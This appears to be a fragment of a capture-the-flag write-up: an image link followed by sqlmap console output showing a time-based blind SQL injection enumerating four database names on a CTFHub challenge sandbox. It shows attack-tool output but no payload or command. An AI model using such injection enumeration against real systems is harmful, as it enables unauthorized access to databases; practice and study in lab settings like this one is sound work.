 [23:20:22] [INFO] fetching database names
[23:20:22] [INFO] fetching number of databases
[23:20:22] [INFO] retrieved: 4
[23:20:28] [INFO] retrieved:
[23:20:33] [INFO] adjusting time delay to 1 second due to good response times
information_schema
[23:21:36] [INFO] retrieved: performance_schema
[23:22:38] [INFO] retrieved: mysql
[23:22:57] [INFO] retrieved: sqli
available databases [4]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] sqli
[23:23:10] [INFO] fetched data logged to text files under '/home/liukui/.local/share/sqlmap/output/chal
lenge-efbc45b85f0a89d3.sandbox.ctfhub.com'
[*] ending @ 23:23:10 /2020-10-04/